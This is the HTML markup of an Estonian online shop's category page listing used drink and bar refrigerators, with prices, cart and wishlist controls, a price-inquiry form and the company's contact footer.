<a href="#" class="action tocompare" title="Lisa võrdlusesse" aria-label="Lisa võrdlusesse" data-post='{"action":"https:\/\/kylminaator.ee\/catalog\/product_compare\/add\/","data":{"product":"1271","uenc":"aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9rYXN1dGF0dWQtc2VhZG1lZC9rYXN1dGF0dWQta3VsbWthcGlkL2thc3V0LWtsdWtza2FwaWQ,"}}' role="button">
    <span>Lisa võrdlusesse</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info" id="product-item-info_1275" data-container="product-grid">
                                                            <a href="https://kylminaator.ee/baarikulmik-helkama-c2g-kasutatud-valge" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container product-image-container-1275" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="lazy product-image-photo" loading="lazy" src="https://kylminaator.ee/static/version1730103127/frontend/Acty/kylminaator/et_EE/WeltPixel_LazyLoading/images/Loader.gif" data-original="https://kylminaator.ee/media/catalog/product/cache/f0db7284e39b8f6507c1e87a6d940ec8/c/2/c2g_valge.jpg" width="240" height="300" alt="Baarikülmik Helkama C2G, kasutatud, valge"></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://kylminaator.ee/baarikulmik-helkama-c2g-kasutatud-valge">
                                Baarikülmik Helkama C2G, kasutatud, valge                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1275" data-price-box="product-id-1275">
    

<span class="price-container price-final_price tax weee">
        <span id="product-price-1275" data-price-amount="434" data-price-type="finalPrice" class="price-wrapper "><span class="price">434,00 €</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="206024/TK558" action="https://kylminaator.ee/checkout/cart/add/uenc/aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9rYXN1dGF0dWQtc2VhZG1lZC9rYXN1dGF0dWQta3VsbWthcGlkL2thc3V0LWtsdWtza2FwaWQ%2C/product/1275/" method="post">
                                                                                                                                    <input type="hidden" name="product" value="1275">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="RiAmftjnOcFss4xk">                                            <button type="submit" title="Lisa ostukorvi" class="action tocart primary" disabled>
                                                <span>Lisa ostukorvi</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#" class="action towishlist" title="Lisa soovinimekirja" aria-label="Lisa soovinimekirja" data-post='{"action":"https:\/\/kylminaator.ee\/wishlist\/index\/add\/","data":{"product":1275,"uenc":"aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9rYXN1dGF0dWQtc2VhZG1lZC9rYXN1dGF0dWQta3VsbWthcGlkL2thc3V0LWtsdWtza2FwaWQ,"}}' data-action="add-to-wishlist" role="button">
        <span>Lisa soovinimekirja</span>
    </a>
<a href="#" class="action tocompare" title="Lisa võrdlusesse" aria-label="Lisa võrdlusesse" data-post='{"action":"https:\/\/kylminaator.ee\/catalog\/product_compare\/add\/","data":{"product":"1275","uenc":"aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9rYXN1dGF0dWQtc2VhZG1lZC9rYXN1dGF0dWQta3VsbWthcGlkL2thc3V0LWtsdWtza2FwaWQ,"}}' role="button">
    <span>Lisa võrdlusesse</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info" id="product-item-info_1282" data-container="product-grid">
                                                            <a href="https://kylminaator.ee/joogikulmik-helkama-c10g-kasutatud" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container product-image-container-1282" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="lazy product-image-photo" loading="lazy" src="https://kylminaator.ee/static/version1730103127/frontend/Acty/kylminaator/et_EE/WeltPixel_LazyLoading/images/Loader.gif" data-original="https://kylminaator.ee/media/catalog/product/cache/f0db7284e39b8f6507c1e87a6d940ec8/h/e/helkama_c10g_hallid_riiulid.jpg" width="240" height="300" alt="Joogikülmik Helkama C10G, kasutatud"></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://kylminaator.ee/joogikulmik-helkama-c10g-kasutatud">
                                Joogikülmik Helkama C10G, kasutatud                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1282" data-price-box="product-id-1282">
    <span class="special-price">
        

<span class="price-container price-final_price tax weee">
        <span id="product-price-1282" data-price-amount="620" data-price-type="finalPrice" class="price-wrapper "><span class="price">620,00 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax weee">
        <span id="old-price-1282" data-price-amount="868" data-price-type="oldPrice" class="price-wrapper "><span class="price">868,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="206205/TK576" action="https://kylminaator.ee/checkout/cart/add/uenc/aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9rYXN1dGF0dWQtc2VhZG1lZC9rYXN1dGF0dWQta3VsbWthcGlkL2thc3V0LWtsdWtza2FwaWQ%2C/product/1282/" method="post">
                                                                                                                                    <input type="hidden" name="product" value="1282">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="RiAmftjnOcFss4xk">                                            <button type="submit" title="Lisa ostukorvi" class="action tocart primary" disabled>
                                                <span>Lisa ostukorvi</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#" class="action towishlist" title="Lisa soovinimekirja" aria-label="Lisa soovinimekirja" data-post='{"action":"https:\/\/kylminaator.ee\/wishlist\/index\/add\/","data":{"product":1282,"uenc":"aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9rYXN1dGF0dWQtc2VhZG1lZC9rYXN1dGF0dWQta3VsbWthcGlkL2thc3V0LWtsdWtza2FwaWQ,"}}' data-action="add-to-wishlist" role="button">
        <span>Lisa soovinimekirja</span>
    </a>
<a href="#" class="action tocompare" title="Lisa võrdlusesse" aria-label="Lisa võrdlusesse" data-post='{"action":"https:\/\/kylminaator.ee\/catalog\/product_compare\/add\/","data":{"product":"1282","uenc":"aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9rYXN1dGF0dWQtc2VhZG1lZC9rYXN1dGF0dWQta3VsbWthcGlkL2thc3V0LWtsdWtza2FwaWQ,"}}' role="button">
    <span>Lisa võrdlusesse</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info" id="product-item-info_1283" data-container="product-grid">
                                                            <a href="https://kylminaator.ee/joogikulmik-kulmkapp-helkama-c10g-kasutatud" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container product-image-container-1283" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="lazy product-image-photo" loading="lazy" src="https://kylminaator.ee/static/version1730103127/frontend/Acty/kylminaator/et_EE/WeltPixel_LazyLoading/images/Loader.gif" data-original="https://kylminaator.ee/media/catalog/product/cache/f0db7284e39b8f6507c1e87a6d940ec8/h/e/helkama_c10g_mustad_riiulid.jpg" width="240" height="300" alt="Joogikülmik-külmkapp Helkama C10G, kasutatud"></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://kylminaator.ee/joogikulmik-kulmkapp-helkama-c10g-kasutatud">
                                Joogikülmik-külmkapp Helkama C10G, kasutatud                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1283" data-price-box="product-id-1283">
    <span class="special-price">
        

<span class="price-container price-final_price tax weee">
        <span id="product-price-1283" data-price-amount="793.6" data-price-type="finalPrice" class="price-wrapper "><span class="price">793,60 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax weee">
        <span id="old-price-1283" data-price-amount="992" data-price-type="oldPrice" class="price-wrapper "><span class="price">992,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="206205-1" action="https://kylminaator.ee/checkout/cart/add/uenc/aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9rYXN1dGF0dWQtc2VhZG1lZC9rYXN1dGF0dWQta3VsbWthcGlkL2thc3V0LWtsdWtza2FwaWQ%2C/product/1283/" method="post">
                                                                                                                                    <input type="hidden" name="product" value="1283">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="RiAmftjnOcFss4xk">                                            <button type="submit" title="Lisa ostukorvi" class="action tocart primary" disabled>
                                                <span>Lisa ostukorvi</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#" class="action towishlist" title="Lisa soovinimekirja" aria-label="Lisa soovinimekirja" data-post='{"action":"https:\/\/kylminaator.ee\/wishlist\/index\/add\/","data":{"product":1283,"uenc":"aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9rYXN1dGF0dWQtc2VhZG1lZC9rYXN1dGF0dWQta3VsbWthcGlkL2thc3V0LWtsdWtza2FwaWQ,"}}' data-action="add-to-wishlist" role="button">
        <span>Lisa soovinimekirja</span>
    </a>
<a href="#" class="action tocompare" title="Lisa võrdlusesse" aria-label="Lisa võrdlusesse" data-post='{"action":"https:\/\/kylminaator.ee\/catalog\/product_compare\/add\/","data":{"product":"1283","uenc":"aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9rYXN1dGF0dWQtc2VhZG1lZC9rYXN1dGF0dWQta3VsbWthcGlkL2thc3V0LWtsdWtza2FwaWQ,"}}' role="button">
    <span>Lisa võrdlusesse</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info" id="product-item-info_1286" data-container="product-grid">
                                                            <a href="https://kylminaator.ee/joogikulmik-helkama-c5g-kasutatud-valge" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container product-image-container-1286" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="lazy product-image-photo" loading="lazy" src="https://kylminaator.ee/static/version1730103127/frontend/Acty/kylminaator/et_EE/WeltPixel_LazyLoading/images/Loader.gif" data-original="https://kylminaator.ee/media/catalog/product/cache/f0db7284e39b8f6507c1e87a6d940ec8/c/5/c5g_valge_1.jpg" width="240" height="300" alt="Joogikülmik Helkama C5G, kasutatud, valge"></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://kylminaator.ee/joogikulmik-helkama-c5g-kasutatud-valge">
                                Joogikülmik Helkama C5G, kasutatud, valge                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1286" data-price-box="product-id-1286">
    

<span class="price-container price-final_price tax weee">
        <span id="product-price-1286" data-price-amount="496" data-price-type="finalPrice" class="price-wrapper "><span class="price">496,00 €</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="206215/TK560" action="https://kylminaator.ee/checkout/cart/add/uenc/aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9rYXN1dGF0dWQtc2VhZG1lZC9rYXN1dGF0dWQta3VsbWthcGlkL2thc3V0LWtsdWtza2FwaWQ%2C/product/1286/" method="post">
                                                                                                                                    <input type="hidden" name="product" value="1286">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="RiAmftjnOcFss4xk">                                            <button type="submit" title="Lisa ostukorvi" class="action tocart primary" disabled>
                                                <span>Lisa ostukorvi</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#" class="action towishlist" title="Lisa soovinimekirja" aria-label="Lisa soovinimekirja" data-post='{"action":"https:\/\/kylminaator.ee\/wishlist\/index\/add\/","data":{"product":1286,"uenc":"aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9rYXN1dGF0dWQtc2VhZG1lZC9rYXN1dGF0dWQta3VsbWthcGlkL2thc3V0LWtsdWtza2FwaWQ,"}}' data-action="add-to-wishlist" role="button">
        <span>Lisa soovinimekirja</span>
    </a>
<a href="#" class="action tocompare" title="Lisa võrdlusesse" aria-label="Lisa võrdlusesse" data-post='{"action":"https:\/\/kylminaator.ee\/catalog\/product_compare\/add\/","data":{"product":"1286","uenc":"aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9rYXN1dGF0dWQtc2VhZG1lZC9rYXN1dGF0dWQta3VsbWthcGlkL2thc3V0LWtsdWtza2FwaWQ,"}}' role="button">
    <span>Lisa võrdlusesse</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info" id="product-item-info_1299" data-container="product-grid">
                                                            <a href="https://kylminaator.ee/joogikulmik-dc389bd-vahekasutatud" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container product-image-container-1299" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="lazy product-image-photo" loading="lazy" src="https://kylminaator.ee/static/version1730103127/frontend/Acty/kylminaator/et_EE/WeltPixel_LazyLoading/images/Loader.gif" data-original="https://kylminaator.ee/media/catalog/product/cache/f0db7284e39b8f6507c1e87a6d940ec8/d/c/dc389bd_k_lmik.jpg" width="240" height="300" alt="Joogikülmik DC389BD, vähekasutatud, uueväärne! "></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://kylminaator.ee/joogikulmik-dc389bd-vahekasutatud">
                                Joogikülmik DC389BD, vähekasutatud, uueväärne!                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1299" data-price-box="product-id-1299">
    <span class="special-price">
        

<span class="price-container price-final_price tax weee">
        <span id="product-price-1299" data-price-amount="694.4" data-price-type="finalPrice" class="price-wrapper "><span class="price">694,40 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax weee">
        <span id="old-price-1299" data-price-amount="868" data-price-type="oldPrice" class="price-wrapper "><span class="price">868,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="22453II" action="https://kylminaator.ee/checkout/cart/add/uenc/aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9rYXN1dGF0dWQtc2VhZG1lZC9rYXN1dGF0dWQta3VsbWthcGlkL2thc3V0LWtsdWtza2FwaWQ%2C/product/1299/" method="post">
                                                                                                                                    <input type="hidden" name="product" value="1299">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="RiAmftjnOcFss4xk">                                            <button type="submit" title="Lisa ostukorvi" class="action tocart primary" disabled>
                                                <span>Lisa ostukorvi</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#" class="action towishlist" title="Lisa soovinimekirja" aria-label="Lisa soovinimekirja" data-post='{"action":"https:\/\/kylminaator.ee\/wishlist\/index\/add\/","data":{"product":1299,"uenc":"aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9rYXN1dGF0dWQtc2VhZG1lZC9rYXN1dGF0dWQta3VsbWthcGlkL2thc3V0LWtsdWtza2FwaWQ,"}}' data-action="add-to-wishlist" role="button">
        <span>Lisa soovinimekirja</span>
    </a>
<a href="#" class="action tocompare" title="Lisa võrdlusesse" aria-label="Lisa võrdlusesse" data-post='{"action":"https:\/\/kylminaator.ee\/catalog\/product_compare\/add\/","data":{"product":"1299","uenc":"aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9rYXN1dGF0dWQtc2VhZG1lZC9rYXN1dGF0dWQta3VsbWthcGlkL2thc3V0LWtsdWtza2FwaWQ,"}}' role="button">
    <span>Lisa võrdlusesse</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info" id="product-item-info_1306" data-container="product-grid">
                                                            <a href="https://kylminaator.ee/joogikulmik-kk420-kasutatud" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container product-image-container-1306" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="lazy product-image-photo" loading="lazy" src="https://kylminaator.ee/static/version1730103127/frontend/Acty/kylminaator/et_EE/WeltPixel_LazyLoading/images/Loader.gif" data-original="https://kylminaator.ee/media/catalog/product/cache/f0db7284e39b8f6507c1e87a6d940ec8/k/_/k_lmik_kk420.jpg" width="240" height="300" alt="Joogikülmik KK420, kasutatud"></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://kylminaator.ee/joogikulmik-kk420-kasutatud">
                                Joogikülmik KK420, kasutatud                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1306" data-price-box="product-id-1306">
    

<span class="price-container price-final_price tax weee">
        <span id="product-price-1306" data-price-amount="496" data-price-type="finalPrice" class="price-wrapper "><span class="price">496,00 €</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="TK610" action="https://kylminaator.ee/checkout/cart/add/uenc/aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9rYXN1dGF0dWQtc2VhZG1lZC9rYXN1dGF0dWQta3VsbWthcGlkL2thc3V0LWtsdWtza2FwaWQ%2C/product/1306/" method="post">
                                                                                                                                    <input type="hidden" name="product" value="1306">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="RiAmftjnOcFss4xk">                                            <button type="submit" title="Lisa ostukorvi" class="action tocart primary" disabled>
                                                <span>Lisa ostukorvi</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#" class="action towishlist" title="Lisa soovinimekirja" aria-label="Lisa soovinimekirja" data-post='{"action":"https:\/\/kylminaator.ee\/wishlist\/index\/add\/","data":{"product":1306,"uenc":"aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9rYXN1dGF0dWQtc2VhZG1lZC9rYXN1dGF0dWQta3VsbWthcGlkL2thc3V0LWtsdWtza2FwaWQ,"}}' data-action="add-to-wishlist" role="button">
        <span>Lisa soovinimekirja</span>
    </a>
<a href="#" class="action tocompare" title="Lisa võrdlusesse" aria-label="Lisa võrdlusesse" data-post='{"action":"https:\/\/kylminaator.ee\/catalog\/product_compare\/add\/","data":{"product":"1306","uenc":"aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9rYXN1dGF0dWQtc2VhZG1lZC9rYXN1dGF0dWQta3VsbWthcGlkL2thc3V0LWtsdWtza2FwaWQ,"}}' role="button">
    <span>Lisa võrdlusesse</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info" id="product-item-info_1307" data-container="product-grid">
                                                            <a href="https://kylminaator.ee/joogikulmik-scancool-sd415-kasutatud" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container product-image-container-1307" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="lazy product-image-photo" loading="lazy" src="https://kylminaator.ee/static/version1730103127/frontend/Acty/kylminaator/et_EE/WeltPixel_LazyLoading/images/Loader.gif" data-original="https://kylminaator.ee/media/catalog/product/cache/f0db7284e39b8f6507c1e87a6d940ec8/k/_/k_lmik_sd415.jpg" width="240" height="300" alt="Joogikülmik Scancool SD415, kasutatud"></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://kylminaator.ee/joogikulmik-scancool-sd415-kasutatud">
                                Joogikülmik Scancool SD415, kasutatud                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1307" data-price-box="product-id-1307">
    

<span class="price-container price-final_price tax weee">
        <span id="product-price-1307" data-price-amount="496" data-price-type="finalPrice" class="price-wrapper "><span class="price">496,00 €</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="TK609" action="https://kylminaator.ee/checkout/cart/add/uenc/aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9rYXN1dGF0dWQtc2VhZG1lZC9rYXN1dGF0dWQta3VsbWthcGlkL2thc3V0LWtsdWtza2FwaWQ%2C/product/1307/" method="post">
                                                                                                                                    <input type="hidden" name="product" value="1307">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="RiAmftjnOcFss4xk">                                            <button type="submit" title="Lisa ostukorvi" class="action tocart primary" disabled>
                                                <span>Lisa ostukorvi</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#" class="action towishlist" title="Lisa soovinimekirja" aria-label="Lisa soovinimekirja" data-post='{"action":"https:\/\/kylminaator.ee\/wishlist\/index\/add\/","data":{"product":1307,"uenc":"aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9rYXN1dGF0dWQtc2VhZG1lZC9rYXN1dGF0dWQta3VsbWthcGlkL2thc3V0LWtsdWtza2FwaWQ,"}}' data-action="add-to-wishlist" role="button">
        <span>Lisa soovinimekirja</span>
    </a>
<a href="#" class="action tocompare" title="Lisa võrdlusesse" aria-label="Lisa võrdlusesse" data-post='{"action":"https:\/\/kylminaator.ee\/catalog\/product_compare\/add\/","data":{"product":"1307","uenc":"aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9rYXN1dGF0dWQtc2VhZG1lZC9rYXN1dGF0dWQta3VsbWthcGlkL2thc3V0LWtsdWtza2FwaWQ,"}}' role="button">
    <span>Lisa võrdlusesse</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/kylminaator.ee\/kasutatud-seadmed\/kasutatud-kulmkapid\/kasut-klukskapid","formKey":"RiAmftjnOcFss4xk","post":false}}'>
                    
    
        
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Näita</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12" selected>
                    12                </option>
                            <option value="24">
                    24                </option>
                            <option value="36">
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">lehe kohta</span>
</div>
            </div>
        

</div>
<form class="amhideprice-form" id="amhideprice-form" method="post" style="display: none;" data-nofocus="true">
    <span class="amhideprice-close" data-amhide-js="close-popup"></span>
    <input name="form_key" type="hidden" value="" />
    <input name="product_id" type="hidden" value="" />
    <fieldset class="fieldset">
        <legend class="legend amhideprice-form-ledend">
            <span>Küsi informatsiooni juurde</span>
            <span style="font-weight: bolder;" class="product-name"></span>
        </legend>
        <br>
        <div class="field required">
            <label for="amhideprice-name" class="label">
                <span>Nimi</span>
            </label>

            <div class="control">
                <input type="text" name="name" class="input-text" 
                      id="amhideprice-name" data-validate="{required:true}">
            </div>
        </div>
        <div class="field required">
            <label for="amhideprice-email" class="label">
                <span>E-post</span>
            </label>

            <div class="control">
                <input type="email"
                       name="email"
                       id="amhideprice-email" 
                       autocomplete="email"
                       value="" class="input-text"
                       data-validate="{required:true, 'validate-email':true}"
                       aria-required="true">
            </div>
        </div>
        <div class="field required">
            <label for="amhideprice-phone" class="label">
                <span>Telefon</span>
            </label>

            <div class="control">
                <input type="text" name="phone" class="input-text "
                     id="amhideprice-phone" data-validate="{required:true, 'est-phone-validation':true}">
            </div>
        </div>
        <div class="field">
            <label for="amhideprice-comment" class="label">
                <span>Küsimus</span>
            </label>

            <div class="control">
                <textarea title="Küsimus"
                          name="comment" class="input-text"
                          id="amhideprice-comment"
                          data-validate="{'validate-no-html-tags':true}"></textarea>
            </div>
        </div>
            </fieldset>

    <div class="actions-toolbar">
        <div class="primary">
            <button type="submit" class="action submit primary"
                    title="Saada">
                <span>Saada</span>
            </button>
        </div>
    </div>
</form>
<div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
    style= "display:none"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>




</div></div></main><footer class="page-footer"><div class="footer-wrapper"><div class="footer-col">
<h3>KONTAKT</h3>
<p>Külminaator OÜ<br>Kalmistu tee 28A, Tallinn 11216 Eesti<br>Email:&nbsp;info [att] kylminaator.ee<br>Üld telefon +372 6729 530<br>E-R 9.00-17.00</p>
</div>
<div class="footer-col">
<h3>OSTUABI</h3>
<div class="widget block block-category-link">
    <a href="https://kylminaator.ee/ostuabi/muugitingimused"><span>Müügitingimused</span></a>
</div>
 <div class="widget block block-category-link">
    <a href="https://kylminaator.ee/ostuabi/kohaletoimetamine"><span>Kohaletoimetamine</span></a>
</div>
<div class="widget block block-category-link">
    <a href="https://kylminaator.ee/ostuabi/taganemisoigus"><span>Taganemisõigus</span></a>
</div>
<div class="widget block block-category-link">
    <a href="https://kylminaator.ee/ostuabi/muugigarantii"><span>Müügigarantii</span></a>
</div>
<div class="widget block block-category-link">
    <a href="https://kylminaator.ee/ostuabi/privaatsuspoliitika"><span>Privaatsuspoliitika</span></a>
</div>
<div class="widget block block-category-link">
    <a href="https://kylminaator.ee/ostuabi/kasutusjuhendid"><span>Kasutusjuhendid</span></a>
</div>
<div class="widget block block-category-link">
    <a href="https://kylminaator.ee/ostuabi/valminud-tood"><span>Valminud tööd</span></a>
</div>
 <div class="widget block block-category-link">
    <a href="https://kylminaator.ee/ostuabi/utiliseerimine"><span>Utiliseerimine</span></a>
</div>
</div>
<div class="footer-col">
<h3>TEENUSED</h3>
<p><div class="widget block block-category-link">
    <a href="https://kylminaator.ee/teenused/hooldus-remont"><span>Hooldus-remonditeenus</span></a>
</div>
<div class="widget block block-category-link">
    <a href="https://kylminaator.ee/teenused/projektimuuk"><span>Projektimüük</span></a>
</div>
<span class="widget block block-category-link-inline">
    <a href="https://kylminaator.ee/teenused/hinnakiri"><span>Hinnakiri</span></a>
</span>
 &nbsp;</p>
<p><span class="widget block block-category-link-inline">
    <a href="https://kylminaator.ee/teenused/teenustoo-tellimine"><span>Teenustöö tellimine</span></a>
</span>
</p>
<p>&nbsp;</p>
</div>
<div class="footer-col">
<h3>FIRMAST</h3>
<p><div class="widget block block-category-link">
    <a href="https://kylminaator.ee/firmast/kontakt"><span>Kontakt</span></a>
</div>
 <div class="widget block block-category-link">
    <a href="https://kylminaator.ee/firmast/meie-tootajad"><span>Meie töötajad</span></a>
</div>
<div class="widget block block-category-link">
    <a href="https://kylminaator.ee/firmast/firma-tutvustus"><span>Firma tutvustus</span></a>
</div>
<div class="widget block block-category-link">
    <a href="https://kylminaator.ee/firmast/vabad-ametikohad"><span>Vabad ametikohad</span></a>
</div>
<div class="widget block block-category-link">
    <a href="https://kylminaator.ee/firmast/firma-galerii"><span>Firma galerii</span></a>
</div>
<div class="widget block block-cms-link">
    <a href="https://kylminaator.ee/sisu-koostamisel" title="Lehe sisu on koostamisel ..">
        <span>Liitu meie uudiskirjaga ..</span>
    </a>
</div>
</p>
<p>&nbsp;</p>
</div>
<div class="footer-col"><img src="https://kylminaator.ee/media/logo/jaluselogo.png" alt="" width="310" height="auto"></div></div><div class="footer-logos">
<p><a title="Swedbank" href="https://www.swedbank.ee/business" target="_blank" rel="noopener"><img src="https://kylminaator.ee/media/payment_logos/Swedbank.png" alt="Swedbank" width="187" height="50"></a></p>
<p><a title="Eesti Elektroonikaromu" href="https://kylminaator.ee/ostuabi/utiliseerimine"><img src="https://kylminaator.ee/media/wysiwyg/Logo_Eesti_Elektroonikaromu1.jpg" alt="Eesti Elektroonikaromu" width="296" height="200"></a></p>
<p><span class="footer-logos-title"><a title="itella" href="https://itella.ee/ariklient/" target="_blank" rel="noopener"><img src="https://kylminaator.ee/media/transport/itella_logo_rgb.png" alt="itella" width="88" height="50"></a> &nbsp;<a title="Omniva" href="https://www.omniva.ee/ariklient/" target="_blank" rel="noopener"><img src="https://kylminaator.ee/media/transport/omniva_logo.png" alt="Omniva" width="56" height="50"></a> &nbsp;<a title="dpd" href="https://www.dpd.com/ee/et/" target="_blank" rel="noopener"><img src="https://kylminaator.ee/media/transport/dpd-logo-5_hall_50px.png" alt="dpd" width="113" height="50"></a></span></p>
</div></footer>

<small class="copyright">
    <span></span>
</small>
</div>    
<script>
    var LOCALE = 'et\u002DEE';
